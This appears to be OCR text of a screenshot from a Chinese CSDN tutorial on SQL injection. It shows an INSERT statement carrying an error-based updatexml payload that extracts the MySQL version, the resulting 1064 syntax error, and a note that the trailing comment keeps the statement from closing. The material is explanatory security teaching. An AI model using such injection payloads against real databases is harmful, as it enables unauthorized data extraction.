 localhost demo01 运行 停止 解释
1 INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT
version()),0x7e),1)#', '$password')
如果目标没有开启转义，类似魔术引号那种，
那么这个SQL语句根本没法插入数据库，因为
后面被注释掉了。没法闭合成完整SQL语句去
执行
信息 状态
INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT version
()),0x7e),1)#', '$password')
> 1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' at line 1
> 时间: 0s
CSDN @SuperherRo